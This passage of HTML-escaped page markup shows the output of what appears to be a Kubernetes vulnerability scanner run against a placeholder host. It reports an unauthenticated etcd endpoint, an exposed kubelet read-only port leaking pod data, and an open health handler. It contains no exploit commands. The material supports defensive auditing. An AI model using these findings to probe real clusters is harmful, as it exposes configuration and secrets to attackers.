\u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;By accessing the open \/healthz handler, an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;attacker could get the cluster health state without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; authenticating\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Exposed Pods:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;An attacker could view sensitive information\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;about pods that are bound to a Node using\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the \/pods endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E----------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENodes\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| TYPE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Node\/Master | 1.2.3.4\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EDetected Services\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| SERVICE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The read-only port\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| (readonly)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| on the kubelet\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| serves health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| probing endpoints,\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| and is relied upon\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| by many kubernetes\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| componenets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is a DB that\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| stores cluster's\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| data, it contains\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| configuration and\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| current state\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| information, and\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might contain\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| secrets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:6443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Unauthenticated\u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is accessible\u0026nbsp; \u0026nbsp;| Etcd is accessible\u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using insecure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using HTTP (without\u0026nbsp; | \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | connection (HTTP)\u0026nbsp; \u0026nbsp; | authorization and\u0026nbsp; \u0026nbsp; | ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authentication), it\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | would allow a\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | potential attacker\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 